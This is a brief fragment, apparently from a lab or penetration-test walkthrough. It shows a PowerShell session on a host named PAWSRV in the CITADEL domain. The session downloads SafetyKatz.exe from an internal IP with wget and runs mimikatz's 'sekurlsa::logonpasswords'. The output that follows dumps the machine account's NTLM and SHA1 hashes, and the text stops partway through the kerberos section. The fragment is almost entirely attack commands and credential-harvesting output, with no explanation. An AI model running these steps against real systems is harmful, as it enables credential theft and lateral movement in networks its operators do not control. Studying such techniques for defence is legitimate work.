 [PAWSRV]: PS C:\temp> wget http://192.168.100.1/SafetyKatz.exe -o SafetyKatz.exe
[PAWSRV]: PS C:\temp> .\SafetyKatz.exe "sekurlsa::logonpasswords" "exit"
  .#####.   mimikatz 2.2.0 (x64) #19041 Dec 23 2022 16:49:51
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : PAWSRV$
Domain            : CITADEL
Logon Server      : (null)
Logon Time        : 3/30/2025 8:49:20 PM
SID               : S-1-5-20
        msv :
         [00000003] Primary
         * Username : PAWSRV$
         * Domain   : CITADEL
         * NTLM     : fcddffc4d586ef9d3dc9bd26c4c17614
         * SHA1     : f2b4d0fd13162b8ee36f812e7872fe39fa246f77
        tspkg :
        wdigest :
         * Username : PAWSRV$
         * Domain   : CITADEL
         * Password : (null)
        kerberos :
         * Username : pawsrv$